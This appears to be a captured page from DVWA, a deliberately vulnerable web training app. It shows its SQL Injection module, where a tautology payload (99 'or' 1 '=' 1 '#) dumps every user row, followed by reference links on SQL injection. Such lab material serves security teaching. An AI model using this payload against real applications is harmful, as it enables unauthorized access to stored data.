 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Open HTTP Redirect
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: 99 'or' 1 '=' 1 '#
First name: admin
Surname: admin
ID: 99 'or' 1 '=' 1 '#
First name: Gordon
Surname: Brown
ID: 99 'or' 1 '=' 1 '#
First name: Hack
Surname: Me
ID: 99 'or' 1 '=' 1 '#
First name: Pablo
Surname: Picasso
ID: 99 'or' 1 '=' 1 '#
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/